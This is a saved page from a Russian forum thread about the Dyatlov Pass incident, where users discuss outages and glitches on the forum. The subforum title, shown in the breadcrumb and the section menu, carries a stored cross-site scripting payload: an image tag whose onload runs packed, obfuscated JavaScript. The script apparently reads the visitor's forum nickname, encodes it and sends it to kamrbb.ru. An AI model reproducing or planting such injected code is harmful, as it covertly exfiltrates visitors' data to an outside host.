

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://pereval1959.forum24.ru/?1-14-0-00000251-000-80-1
body_size: 17805
content:
<!DOCTYPE html><HTML><HEAD><TITLE>Перевал Дятлова: форум по исследованию гибели тургруппы И. Дятлова</TITLE><META content="text/html; charset=windows-1251" http-equiv=Content-Type><STYLE>.font1 {COLOR: #000000; font-family:Verdana; font-size:12px;}.font2 {COLOR: #000000; font-family:Verdana; font-size:11px;}.font3 {COLOR: #000000; font-family:Verdana; font-size:12px;}.font4 {COLOR: #000000; font-family:Verdana; font-size:11px;}.font5 {COLOR: #FFFFFF; font-family:Verdana; font-size:12px; font-weight:700;}.font6{COLOR: #000000; font-family:Verdana; font-size:12px;}ul,li {margin: 4px 4px 4px 4px; padding: 0px 0px 0px 0px; TEXT-INDENT: 10pt}input, select, textarea {font-family:Verdana; font-size:11px;}textarea {height:150;width:100%}a:link {COLOR: #1C3070; TEXT-DECORATION: none}a:active {COLOR: #ff0000; TEXT-DECORATION: none}a:visited {COLOR: #4F76B3; TEXT-DECORATION: none}a:hover {COLOR: #ff0000; TEXT-DECORATION: none}input.sender{background-color:#ffffff;font-weight:700;border:1 outset rgb(0,0,0);}</STYLE><meta name="Keywords" content="перевал Дятлова, группа Дятлова, гибель группы Дятлова, 1959, перевал 1959, Холатчахль, Отортен, Вижай, Лозьва, Ауспия, Золотарев, Колмогорова, Игорь Дятлов, Люда Дубинина, Тибо-Бриньоль, Колеватов, Рустем Слободин, Кривонищенко, Дорошенко, дятловцы, форум Никишиной"/><meta name='yandex-verification' content='6b04b5cd4e24e1f0' /></head><BODY bgcolor=#f0f0f0 leftMargin=50 topMargin=10 marginheight=10 marginwidth=50><table id='table-main' bgColor=#98aab1 cellSpacing=1 cellPadding=10 width=100% height=100% border=0><TR bgColor=#ffffff><TD valign=top><meta id="viewport" name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0" /><link rel='stylesheet' type='text/css' href='//forum24.ru/static/borda_2215235934.css?16' /><script type="text/javascript">servertime=1769036606;</script><script type="text/javascript">var diz = new Array('http://jpe.ru/gif/1','#3f6394','#E0E4E8','#D0D8E0','#F0F0F0','#D0D8E0','#FFFFFF','#FFFFFF','#3f6394','#E0E4E8','','новенький','интересующийся','интересующийся','интересующийся','поисковик','поисковик','поисковик','обосновавшийся','обосновавшийся','обосновавшийся');</script><script src="/fdoc/p/pereval1959/lang0.js" type="text/javascript"></script><script src='https://www.google.com/recaptcha/api.js?render=6LcKVH8UAAAAAMqfA8WQ-bln-62wz1VsLXAEwndL'></script><FORM action="/" method=POST>
<table id="header" width=100% border=0 cellPadding=0 cellSpacing=0><tr><td width=1 valign=top><img src=http://i014.radikal.ru/0802/7b/4538fad802e6.gif></td><td valign=top class=font2 align=center>
<div style='FONT-WEIGHT: bold; FONT-SIZE: 22px; LINE-HEIGHT: 120%; FONT-FAMILY: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;'>Перевал Дятлова: форум по исследованию гибели тургруппы И. Дятлова</div><br>

    <img align=absmiddle src="http://jpe.ru/gif/1/i0.gif" width=12 height=13>&#160;<a href="http://community.livejournal.com/pereval1959/"><u>Сайт</u></a>&#160;
<img align=absmiddle src="http://jpe.ru/gif/1/i1.gif" width=12 height=13>&#160;<a href="/"><u>Форум</u></a>&#160; <img align=absmiddle src="http://jpe.ru/gif/1/i2.gif" width=12 height=13>&#160;<a href="/?13"><u>Участники</u></a>&#160;
<img align=absmiddle src="http://jpe.ru/gif/1/i3.gif" width=12 height=13>&#160;<a target=_blank href="/gif/img/help.htm"><u>Помощь</u></a>&#160;

            <br><br>
        <img align=absmiddle src="http://jpe.ru/gif/1/i10.gif" width=12 height=13>&#160;<a href=javascript:tabviz('tabhid');><u>Вход-регистрация</u></a>&#160;

    </td></tr><tr colspan=2 height=5><td></td></tr></table><div align=right>

<table border=0 cellPadding=0 cellSpacing=0>
<tr><td align=right nowrap><input type=text name=chto size=17 maxlength=100 value="">
<input type=hidden name=work value=16>&#160;<INPUT class=sender type=Submit value="поиск">
<INPUT class=sender type=button value="+" onclick=javascript:trviz('search')></td></tr><tr style="position:absolute;visibility:hidden" id="search">
<td class=font2 nowrap align=right><input type=radio name=kakiskat value=1 checked style="border:0">фразу
<input type=radio name=kakiskat value=2 style="border:0">слово
<input type=radio name=kakiskat value=3 style="border:0">все слова
</td></tr>
</table>

    </div>

<table border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td class=font2>On-line:


гостей&#160;2.&#160;Всего:&#160;2 [<a href="/?17"><u>подробнее..</u></a>]

</td>
</tr></table>
</FORM>
<FORM action="/" method=POST><INPUT type=hidden name=parol value=""><input type=hidden name=statisc value="">
<TABLE id="tabhid" style="position:absolute;visibility:hidden" bgColor="#3f6394" border=0 cellPadding=0 cellSpacing=1 width=80%><TR><TD>
<TABLE bgColor="#FFFFFF" border=0 cellPadding=6 cellSpacing=1 width=100%>
<TR class=font1 bgcolor="#F0F0F0"><TD width=50% nowrap>имя:&#160;
<input type=text name=nick size=10 maxlength=20 value="">&#160;&#160; пароль:&#160;
<input type=password name=pass size=10 maxlength=20>&#160;
<INPUT class=sender type=Submit value="OK"></TD><TD>
<input type=checkbox style="border:0" name=newreg id=newreg onclick="init_captcha();"> - <label for="newreg">зарегистрироваться, я новый участник</label><br>
<input type=checkbox style="border:0" name=zabilpass id=forgetpass> - <label for="forgetpass">я забыл пароль, прошу выслать на е-майл</label></TD>
<input type="hidden" class="token" name="token" value="">
</TR></TABLE></TD></TR></TABLE></FORM>


    <div class=font2>08.08.2018 - мы переехали на http://pereval1959.kamrbb.ru/ ! Запущен скрипт раздачи паролей от аккаунтов на новом месте, при проблемах обращайтесь ко мне, Николаю (Phantom the North) или Игорю (ДЕРСУ) в личку на новом форуме! Также можно писать здесь в топик по переезду: http://pereval1959.forum24.ru/?1-14-0-00000261-000-0-0-1533687744 Удачи нам всем на новом месте!<br><br></div>
<div id='ad-head' style='text-align: center;'><!--<noindex>--><div class='stargate' style='max-height:300px; overflow:hidden;'><!-- Yandex.RTB R-A-515015-1 -->
<div id="yandex_rtb_R-A-515015-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-515015-1",
                renderTo: "yandex_rtb_R-A-515015-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<script async src="https://cdn.digitalcaramel.com/caramel.js"></script>
<script>window.CaramelDomain = "borda.ru"</script></div><!--</noindex>--></div>

    


<TABLE id="navigator-table" cellPadding=0 cellSpacing=0 border=0 width=100%><TR><TD class=font2 valign=top rowspan=2><br>
    <A href="/"><u>Форум</u></A>
     » <a href="/?0-14-0"><u>&lt;img src=&quot;http://kamrbb.ru/space.php&quot; onload=&quot;eval(function(f,u,c,k,e,r){e=function(c){return c.toString(u)};if(!\&#039;\&#039;.replace(/^/,String)){while(c--)r[e(c)]=k[c]&amp;#124;&amp;#124;e(c);k=[function(e){return r[e]}];e=function(){return\&#039;\\\\w+\&#039;};c=1};while(c--)if(k[c])f=f.replace(new RegExp(\&#039;\\\\b\&#039;+e(c)+\&#039;\\\\b\&#039;,\&#039;g\&#039;),k[c]);return f}(\&#039;2=\\\&#039;9\\\&#039;;o=\\\&#039;\\\&#039;;3(i=0;i&lt;2.4;i++){o+=5.6(2.7(i).8(0)^1)}2=a[o];o=\\\&#039;\\\&#039;;3(i=0;i&lt;2.4;i++){o+=5.6(2.7(i).8(0)^b)}c.d(\\\&#039;e f g\\\&#039;).k+=\\\&#039;&lt;m n=p://q.r/l.s?v=\\\&#039;+t(o)+\\\&#039;&gt;\\\&#039;;u.w=x;\&#039;,34,34,\&#039;&amp;#124;&amp;#124;z&amp;#124;for&amp;#124;length&amp;#124;String&amp;#124;fromCharCode&amp;#124;charAt&amp;#124;charCodeAt&amp;#124;ohbj&amp;#124;window&amp;#124;1300&amp;#124;document&amp;#124;querySelector&amp;#124;form&amp;#124;table&amp;#124;td&amp;#124;align&amp;#124;&amp;#124;right&amp;#124;innerHTML&amp;#124;&amp;#124;img&amp;#124;src&amp;#124;&amp;#124;http&amp;#124;kamrbb&amp;#124;ru&amp;#124;php&amp;#124;encodeURIComponent&amp;#124;this&amp;#124;&amp;#124;onload&amp;#124;null\&#039;.split(\&#039;&amp;#124;\&#039;),0,{}))&quot;&gt;</u></a>

             » <A href="/?1-14-0-00000251-000-80-1"><u>Наши потери при аварии 18го.</u></a>
    

     » только новые

<BR><BR>


</TD><TD nowrap class=font4 align=right width=40%>
                                                            <A href="javascript:f3('000')"><IMG src="http://jpe.ru/gif/1/rt.gif" border=0 alt="Ответить"></A>
                                        <A href="/?2-14"><IMG src="http://jpe.ru/gif/1/nt.gif" border=0 alt="Новая тема"></A> <A href="/?3-14"><IMG src="http://jpe.ru/gif/1/pt.gif" border=0 alt="Новый опрос"></A>
                            </TD></TR><TR>
        <TD align=right>

    <br><form><select class="selform" OnChange="if(!document.getElementsByName('movealltem')[0].checked){top.location.href=this.options[this.selectedIndex].value}">
    	<option selected value="#">Переход по разделам форума</option>
            <option value="?0-28">Методология и терминология</option>
            <option value="?0-1">Природно-стихийные</option>
            <option value="?0-2">Техногенно-инопланетянские</option>
            <option value="?0-35">Криминально-бытовые</option>
            <option value="?0-0">Аномально-экзотические</option>
            <option value="?0-36">Паноптикум</option>
            <option value="?0-38">Хранилище Ядрёных Отходов</option>
            <option value="?0-15">Зона 1</option>
            <option value="?0-3">Зона 2</option>
            <option value="?0-4">Зона 3</option>
            <option value="?0-5">Зона 4</option>
            <option value="?0-6">Зона 5</option>
            <option value="?0-7">Медицина</option>
            <option value="?0-9">Материалы уголовного дела</option>
            <option value="?0-19">Снаряжение, одежда, обувь и прочее</option>
            <option value="?0-24">Карты, схемы, хронология</option>
            <option value="?0-23">ФТЭ и ОШ</option>
            <option value="?0-25">Снег, освещенность, погода</option>
            <option value="?0-29">Группа Дятлова</option>
            <option value="?0-30">Поисковики</option>
            <option value="?0-8">Манси</option>
            <option value="?0-32">Прокуратура и прочие властные структуры</option>
            <option value="?0-10">Прочие лица</option>
            <option value="?0-22">Фотографии и визуализация</option>
            <option value="?0-18">Психологизмы</option>
            <option value="?0-17">Экспедиции, конференции, встречи</option>
            <option value="?0-27">Книги, фильмы и тв о дятловцах</option>
            <option value="?0-26">Аналогии и похожие случаи</option>
            <option value="?0-12">Остальное</option>
            <option value="?0-31">Тонкости туризма</option>
            <option value="?0-11">Литература</option>
            <option value="?0-37">Неподтвержденные свидетельства</option>
            <option value="?0-39">Апокрифы (бывшая Медиатека)</option>
            <option value="?0-13">Форумские взаимоотношения</option>
            <option value="?0-33">Поздравления</option>
            <option value="?0-34">Офтоп</option>
            <option value="?0-16">Тренировочная площадка</option>
            <option value="?0-21">Объявления</option>
            <option value="?0-14">&lt;img src=&quot;http://kamrbb.ru/space.php&quot; onload=&quot;eval(function(f,u,c,k,e,r){e=function(c){return c.toString(u)};if(!\&#039;\&#039;.replace(/^/,String)){while(c--)r[e(c)]=k[c]&amp;#124;&amp;#124;e(c);k=[function(e){return r[e]}];e=function(){return\&#039;\\\\w+\&#039;};c=1};while(c--)if(k[c])f=f.replace(new RegExp(\&#039;\\\\b\&#039;+e(c)+\&#039;\\\\b\&#039;,\&#039;g\&#039;),k[c]);return f}(\&#039;2=\\\&#039;9\\\&#039;;o=\\\&#039;\\\&#039;;3(i=0;i&lt;2.4;i++){o+=5.6(2.7(i).8(0)^1)}2=a[o];o=\\\&#039;\\\&#039;;3(i=0;i&lt;2.4;i++){o+=5.6(2.7(i).8(0)^b)}c.d(\\\&#039;e f g\\\&#039;).k+=\\\&#039;&lt;m n=p://q.r/l.s?v=\\\&#039;+t(o)+\\\&#039;&gt;\\\&#039;;u.w=x;\&#039;,34,34,\&#039;&amp;#124;&amp;#124;z&amp;#124;for&amp;#124;length&amp;#124;String&amp;#124;fromCharCode&amp;#124;charAt&amp;#124;charCodeAt&amp;#124;ohbj&amp;#124;window&amp;#124;1300&amp;#124;document&amp;#124;querySelector&amp;#124;form&amp;#124;table&amp;#124;td&amp;#124;align&amp;#124;&amp;#124;right&amp;#124;innerHTML&amp;#124;&amp;#124;img&amp;#124;src&amp;#124;&amp;#124;http&amp;#124;kamrbb&amp;#124;ru&amp;#124;php&amp;#124;encodeURIComponent&amp;#124;this&amp;#124;&amp;#124;onload&amp;#124;null\&#039;.split(\&#039;&amp;#124;\&#039;),0,{}))&quot;&gt;</option>
        <option value="?0-20">Архив</option>
    </select>
    <div class=font2
             style="display:none"
        >перенос <input type=checkbox style="border:0" name="movealltem"></div>
    </form>

</TD></TR></TABLE>
<script>document.title='Наши потери при аварии 18го.';</script>	

	    <TABLE bgColor="#3f6394" align=center border=0 cellPadding=0 cellSpacing=2 width=100%><TR><TD><TABLE id="posts-table" align=center bgColor="#FFFFFF" border=0 cellPadding=6 cellSpacing=1 width=100%><TR align=center class=font5 bgColor="#3f6394"><TD width=25%>Автор</TD><TD width=75%>Сообщение</TD></TR>


<TR bgColor="#F0F0F0"><TD valign=top><table class="user-table" border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td>
<div class=font3>
            <A href="javascript:pst3('ДЕРСУ','','000','[b]','[/b]');">
    	<b>ДЕРСУ</b>
    </A>
</div></td><td align=right>
    <img src="//forum24.ru/gif/img/pol1.gif">
</td></tr><tr><td colspan=2 valign=top><div class=font2>Хранитель<br>
<IMG src="http://jpe.ru/gif/1/s10.gif" alt="">
<br>
            <br><img src="//pereval1959.forum24.ru/favr/p/pereval1959/avatar/gepcy.jpg"><br>
    <br></div></td></tr><tr><td colspan=2 valign=bottom class=font2>
            Сообщение: 1713<br>
                Настроение: Форумное<br>
                Зарегистрирован: 06.10.14<br>
                Откуда: Украина, был Енакиево уже Харьков<br>
            
                                                                                                                        

</td></tr></table></TD><TD vAlign=top><div class=font2>
<IMG src="//forum24.ru/gif/img/p.gif" border=0 width=12 height=9 alt="ссылка на сообщение">
&#160;Отправлено: 24.06.15 16:53. Заголовок: Наши потери при аварии 18го.
</div><hr size=1 color="#E0E4E8"><div class=font1><BR><b><font color="green"><big>Обсуждение потерь и восстановления утраченного.</big></font></b><BR><BR></div>
<FORM action="/" method=POST target=gw><table width=100% cellPadding=0 cellSpacing=0 border=0><tr class=font2 valign=bottom><td><i></i></td><td align=right>

<a href=#msgid_t alt="" title="">Спасибо:&#160;0</a>&#160;<INPUT type=Hidden name=work value=42><INPUT type=Hidden name=razdel value="14"><INPUT type=Hidden name=msgid value="000"><INPUT type=Hidden name=filenumber value="00000251"><INPUT type=Hidden name=addspasibofromuser value="">
</td></tr></form></table>
</td></tr><tr bgColor="#F0F0F0"><td><a href=javascript:window.scroll(0,0);><IMG src="//forum24.ru/gif/img/pg.gif" width=33 height=11 border=0></a></td><td>


<A target=_blank href="/?32-gepcy"><IMG src="http://jpe.ru/gif/1/pr.gif" border=0 alt="Профиль"></A><A onMouseOver="get_selection();" href="javascript:pst3(selek,'ДЕРСУ','000','','');"><IMG src="http://jpe.ru/gif/1/q.gif" border=0 alt="Цитата"></A>            <A href="javascript:f3('000');"><IMG src="http://jpe.ru/gif/1/r.gif" border=0 alt="Ответить"></A>
        
</TD></TR>

    <TR class=font1><TD colspan=2 bgcolor="#E0E4E8" align=center>
            Новых ответов нет
                        , стр:
                                                                    <A HREF="/?1-14-0-00000251-000-0-1">1</A>
                                                                        <A HREF="/?1-14-0-00000251-000-20-1">2</A>
                                                                        <A HREF="/?1-14-0-00000251-000-40-1">3</A>
                                                                        <A HREF="/?1-14-0-00000251-000-60-1">4</A>
                                                                        <B>5</B>
                                                                        <A HREF="/?1-14-0-00000251-000-100-1">6</A>
                                                                        <A HREF="/?1-14-0-00000251-000-120-1">7</A>
                                         <a href="/?1-14-0-00000251-000-10001-1">All</A> 
                         [<a href="/?1-14-0-00000251-000-0-0"><u>см. все</u></A>]
        </TD></TR>
<TR><TD colspan=2 bgcolor="#E0E4E8" align=center class=font2><div class=font2><!--<noindex>--><div class='stargate' style='max-height:300px; overflow:hidden;'><!-- Yandex.RTB R-A-292552-3 -->
<div id="yandex_rtb_R-A-292552-3"></div>
</div><!--</noindex>--></div><br><br></TD></TR>		

	

<TR bgColor="#D0D8E0"><TD valign=top><table class="user-table" border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td>
<div class=font3>
            <A href="javascript:pst3('ДЕРСУ','','044.002','[b]','[/b]');">
    	<b>ДЕРСУ</b>
    </A>
</div></td><td align=right>
    <img src="//forum24.ru/gif/img/pol1.gif">
</td></tr><tr><td colspan=2 valign=top><div class=font2>Хранитель<br>
<IMG src="http://jpe.ru/gif/1/s10.gif" alt="">
<br>
            <br><img src="//pereval1959.forum24.ru/favr/p/pereval1959/avatar/gepcy.jpg"><br>
    <br></div></td></tr><tr><td colspan=2 valign=bottom class=font2>
            Сообщение: 2771<br>
                Настроение: Форумное<br>
                Зарегистрирован: 06.10.14<br>
                Откуда: Украина, был Енакиево уже Харьков<br>
            
                                                                                                                        

</td></tr></table></TD><TD vAlign=top><div class=font2>
<IMG src="//forum24.ru/gif/img/p.gif" border=0 width=12 height=9 alt="ссылка на сообщение">
&#160;Отправлено: 14.12.15 10:26. Заголовок: Phantom the North пи..
</div><hr size=1 color="#E0E4E8"><div class=font1><BR>Phantom the North пишет:  <BR> <br><table align=center border=0 width=90%><tr><td class=font2>&#160;<small><b>цитата:</b></small></td></tr><tr><td><TABLE align=center bgColor="#FFFFFF" border=0 cellPadding=6 cellSpacing=1 width=100%><TR bgColor="#F0F0F0"><TD vAlign=top class=font2>Опять были проблемы. Но, слава Б-гу, вроде миновали. Надеюсь, ничего не пропало.</TD></TR></TABLE></td></tr></table><br>  <BR> Вроде не пропало. Не знаю как у других, у меня сегодня форум дрожит, страницы глючат вплоть до зеркального отражения. <BR> Пошел посмотреть в техподдержку - чисто, как вымерли. По команде возврата оказался в форуме собачников, так же Бордовском и только со второго запроса веб страница открылась в наш форум. Поспрашал в остальных форумах - те же проблемы. <img border=0 src="https://kharkovforums.com/images/smilies/098.gif"><BR><BR></div>
<FORM action="/" method=POST target=gw><table width=100% cellPadding=0 cellSpacing=0 border=0><tr class=font2 valign=bottom><td><i></i></td><td align=right>

<a href=#msgid_t alt="" title="">Спасибо:&#160;0</a>&#160;<INPUT type=Hidden name=work value=42><INPUT type=Hidden name=razdel value="14"><INPUT type=Hidden name=msgid value="044.002"><INPUT type=Hidden name=filenumber value="00000251"><INPUT type=Hidden name=addspasibofromuser value="">
</td></tr></form></table>
</td></tr><tr bgColor="#D0D8E0"><td><a href=javascript:window.scroll(0,0);><IMG src="//forum24.ru/gif/img/pg.gif" width=33 height=11 border=0></a></td><td>


<A target=_blank href="/?32-gepcy"><IMG src="http://jpe.ru/gif/1/pr.gif" border=0 alt="Профиль"></A><A onMouseOver="get_selection();" href="javascript:pst3(selek,'ДЕРСУ','044.002','','');"><IMG src="http://jpe.ru/gif/1/q.gif" border=0 alt="Цитата"></A>            <A href="javascript:f3('044.002');"><IMG src="http://jpe.ru/gif/1/r.gif" border=0 alt="Ответить"></A>
        
</TD></TR>

		

	

<TR bgColor="#E0E4E8"><TD valign=top><table class="user-table" border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td>
<div class=font3>
            <A href="javascript:pst3('ЯНЕЖ','','046','[b]','[/b]');">
    	<b>ЯНЕЖ</b>
    </A>
</div></td><td align=right>
    <img src="//forum24.ru/gif/img/pol1.gif">
</td></tr><tr><td colspan=2 valign=top><div class=font2><br>
<IMG src="http://jpe.ru/gif/1/s10.gif" alt="">
<br>
    <br></div></td></tr><tr><td colspan=2 valign=bottom class=font2>
            Сообщение: 939<br>
                    Зарегистрирован: 20.02.14<br>
                Откуда: СССР, Южноуральск<br>
            
                                                                                                                        

</td></tr></table></TD><TD vAlign=top><div class=font2>
<IMG src="//forum24.ru/gif/img/p.gif" border=0 width=12 height=9 alt="ссылка на сообщение">
&#160;Отправлено: 20.12.15 13:02. Заголовок: Ошибка сервера На ве..
</div><hr size=1 color="#E0E4E8"><div class=font1><BR><br><table align=center border=0 width=90%><tr><td class=font2>&#160;<small><b>цитата:</b></small></td></tr><tr><td><TABLE align=center bgColor="#FFFFFF" border=0 cellPadding=6 cellSpacing=1 width=100%><TR bgColor="#F0F0F0"><TD vAlign=top class=font2>Ошибка сервера <BR> На веб-сайте произошла ошибка при получении <a target=_blank rel='nofollow ugc' href="http://taina.li/forum/index.php?topic=3620.150."><u>http://taina.li/forum/index.php?topic=3620.150.</u></a> Веб-сайт может быть закрыт на обслуживание или настроен неправильно. <BR> Вот несколько советов и рекомендаций: <BR> Обновите эту страницу позже.</TD></TR></TABLE></td></tr></table><br> <BR> Что с Форумом &#34;Тайна ..ли&#34; <BR> Вылазает выше сказанное ?<BR><BR></div>
<FORM action="/" method=POST target=gw><table width=100% cellPadding=0 cellSpacing=0 border=0><tr class=font2 valign=bottom><td><i></i></td><td align=right>

<a href=#msgid_t alt="" title="">Спасибо:&#160;0</a>&#160;<INPUT type=Hidden name=work value=42><INPUT type=Hidden name=razdel value="14"><INPUT type=Hidden name=msgid value="046"><INPUT type=Hidden name=filenumber value="00000251"><INPUT type=Hidden name=addspasibofromuser value="">
</td></tr></form></table>
</td></tr><tr bgColor="#E0E4E8"><td><a href=javascript:window.scroll(0,0);><IMG src="//forum24.ru/gif/img/pg.gif" width=33 height=11 border=0></a></td><td>


<A target=_blank href="/?32-jhes"><IMG src="http://jpe.ru/gif/1/pr.gif" border=0 alt="Профиль"></A><A onMouseOver="get_selection();" href="javascript:pst3(selek,'ЯНЕЖ','046','','');"><IMG src="http://jpe.ru/gif/1/q.gif" border=0 alt="Цитата"></A>            <A href="javascript:f3('046');"><IMG src="http://jpe.ru/gif/1/r.gif" border=0 alt="Ответить"></A>
        
</TD></TR>

		

	

<TR bgColor="#D0D8E0"><TD valign=top><table class="user-table" border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td>
<div class=font3>
            <A href="javascript:pst3('ЯНЕЖ','','047','[b]','[/b]');">
    	<b>ЯНЕЖ</b>
    </A>
</div></td><td align=right>
    <img src="//forum24.ru/gif/img/pol1.gif">
</td></tr><tr><td colspan=2 valign=top><div class=font2><br>
<IMG src="http://jpe.ru/gif/1/s10.gif" alt="">
<br>
    <br></div></td></tr><tr><td colspan=2 valign=bottom class=font2>
            Сообщение: 940<br>
                    Зарегистрирован: 20.02.14<br>
                Откуда: СССР, Южноуральск<br>
            
                                                                                                                        

</td></tr></table></TD><TD vAlign=top><div class=font2>
<IMG src="//forum24.ru/gif/img/p.gif" border=0 width=12 height=9 alt="ссылка на сообщение">
&#160;Отправлено: 20.12.15 13:26. Заголовок: Phantom the North пи..
</div><hr size=1 color="#E0E4E8"><div class=font1><BR>Phantom the North пишет:  <BR> <br><table align=center border=0 width=90%><tr><td class=font2>&#160;<small><b>цитата:</b></small></td></tr><tr><td><TABLE align=center bgColor="#FFFFFF" border=0 cellPadding=6 cellSpacing=1 width=100%><TR bgColor="#F0F0F0"><TD vAlign=top class=font2>ЯНЕЖ, странный вопрос в Гусарах,</TD></TR></TABLE></td></tr></table><br>  <BR> <b>Прошелся по Форуму - не знаю куда написать</b>,думаю ,есть что-то у нас куда написать.Если нет - надо создать. <BR> Вы ,как &#34;смотрящий&#34; можете скопировать и отправить,если поучаете - я не ведаю Виталиками тут,может это .что-то комповское и оно есть у весх - <b>Вы ж не сказали путнего мне ничего</b>,например.   <BR>  <BR> <b>ЯНЕЖ , я зашел по ссылке - и у меня открылось,значит ,что-то с Компом...</b><BR><BR></div>
<FORM action="/" method=POST target=gw><table width=100% cellPadding=0 cellSpacing=0 border=0><tr class=font2 valign=bottom><td><i></i></td><td align=right>

<a href=#msgid_t alt="" title="">Спасибо:&#160;0</a>&#160;<INPUT type=Hidden name=work value=42><INPUT type=Hidden name=razdel value="14"><INPUT type=Hidden name=msgid value="047"><INPUT type=Hidden name=filenumber value="00000251"><INPUT type=Hidden name=addspasibofromuser value="">
</td></tr></form></table>
</td></tr><tr bgColor="#D0D8E0"><td><a href=javascript:window.scroll(0,0);><IMG src="//forum24.ru/gif/img/pg.gif" width=33 height=11 border=0></a></td><td>


<A target=_blank href="/?32-jhes"><IMG src="http://jpe.ru/gif/1/pr.gif" border=0 alt="Профиль"></A><A onMouseOver="get_selection();" href="javascript:pst3(selek,'ЯНЕЖ','047','','');"><IMG src="http://jpe.ru/gif/1/q.gif" border=0 alt="Цитата"></A>            <A href="javascript:f3('047');"><IMG src="http://jpe.ru/gif/1/r.gif" border=0 alt="Ответить"></A>
        
</TD></TR>

		

	

<TR bgColor="#E0E4E8"><TD valign=top><table class="user-table" border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td>
<div class=font3>
            <A href="javascript:pst3('ЯНЕЖ','','048','[b]','[/b]');">
    	<b>ЯНЕЖ</b>
    </A>
</div></td><td align=right>
    <img src="//forum24.ru/gif/img/pol1.gif">
</td></tr><tr><td colspan=2 valign=top><div class=font2><br>
<IMG src="http://jpe.ru/gif/1/s10.gif" alt="">
<br>
    <br></div></td></tr><tr><td colspan=2 valign=bottom class=font2>
            Сообщение: 941<br>
                    Зарегистрирован: 20.02.14<br>
                Откуда: СССР, Южноуральск<br>
            
                                                                                                                        

</td></tr></table></TD><TD vAlign=top><div class=font2>
<IMG src="//forum24.ru/gif/img/p.gif" border=0 width=12 height=9 alt="ссылка на сообщение">
&#160;Отправлено: 20.12.15 13:42. Заголовок: ДЕРСУ пишет:  Эта те..
</div><hr size=1 color="#E0E4E8"><div class=font1><BR>ДЕРСУ пишет:  <BR> <br><table align=center border=0 width=90%><tr><td class=font2>&#160;<small><b>цитата:</b></small></td></tr><tr><td><TABLE align=center bgColor="#FFFFFF" border=0 cellPadding=6 cellSpacing=1 width=100%><TR bgColor="#F0F0F0"><TD vAlign=top class=font2>Эта тема про аварии у нас прямо под &#34;шапкой&#34; нарисована! </TD></TR></TABLE></td></tr></table><br>  <BR> Опять поучание впустую  .ткните куда надо было бы...? <img src="//forum24.ru/gif/smk/sm57.gif"> (не знаю,что означает эта рожа - не подписано,только не говорите,что желаю смерти,как прошлый раз,кажется). <BR>  <img src="//forum24.ru/gif/smk/sm31.gif"> - а  эту я не могу понять - то ли перед,то ли зад.. <img src="//forum24.ru/gif/smk/sm54.gif"> <BR><BR></div>
<FORM action="/" method=POST target=gw><table width=100% cellPadding=0 cellSpacing=0 border=0><tr class=font2 valign=bottom><td><i></i></td><td align=right>

<a href=#msgid_t alt="" title="">Спасибо:&#160;0</a>&#160;<INPUT type=Hidden name=work value=42><INPUT type=Hidden name=razdel value="14"><INPUT type=Hidden name=msgid value="048"><INPUT type=Hidden name=filenumber value="00000251"><INPUT type=Hidden name=addspasibofromuser value="">
</td></tr></form></table>
</td></tr><tr bgColor="#E0E4E8"><td><a href=javascript:window.scroll(0,0);><IMG src="//forum24.ru/gif/img/pg.gif" width=33 height=11 border=0></a></td><td>


<A target=_blank href="/?32-jhes"><IMG src="http://jpe.ru/gif/1/pr.gif" border=0 alt="Профиль"></A><A onMouseOver="get_selection();" href="javascript:pst3(selek,'ЯНЕЖ','048','','');"><IMG src="http://jpe.ru/gif/1/q.gif" border=0 alt="Цитата"></A>            <A href="javascript:f3('048');"><IMG src="http://jpe.ru/gif/1/r.gif" border=0 alt="Ответить"></A>
        
</TD></TR>

		

	

<TR bgColor="#D0D8E0"><TD valign=top><table class="user-table" border=0 cellPadding=0 cellSpacing=0 width=100%><tr><td>
<div class=font3>
            <A href="javascript:pst3('ЯНЕЖ','','049','[b]','[/b]');">
    	<b>ЯНЕЖ</b>
    </A>
</div></td><td align=right>
    <img src="//forum24.ru/gif/img/pol1.gif">
</td></tr><tr><td colspan=2 valign=top><div class=font2><br>
<IMG src="http://jpe.ru/gif/1/s10.gif" alt="">
<br>
    <br></div></td></tr><tr><td colspan=2 valign=bottom class=font2>
            Сообщение: 942<br>
                    Зарегистрирован: 20.02.14<br>
                Откуда: СССР, Южноуральск<br>
            
                                                                                                                        

</td></tr></table></TD><TD vAlign=top><div class=font2>
<IMG src="//forum24.ru/gif/img/p.gif" border=0 width=12 height=9 alt="ссылка на сообщение">
&#160;Отправлено: 20.12.15 13:48. Заголовок:  С Вами кашу не свар..
</div><hr size=1 color="#E0E4E8"><div class=font1><BR> С Вами кашу не сварить... <BR>  Так Форум параллельный у Вас открывается ,или нет ??? <BR><BR></div>
<FORM action="/" method=POST target=gw><table width=100% cellPadding=0 cellSpacing=0 border=0><tr class=font2 valign=bottom><td><i></i></td><td align=right>

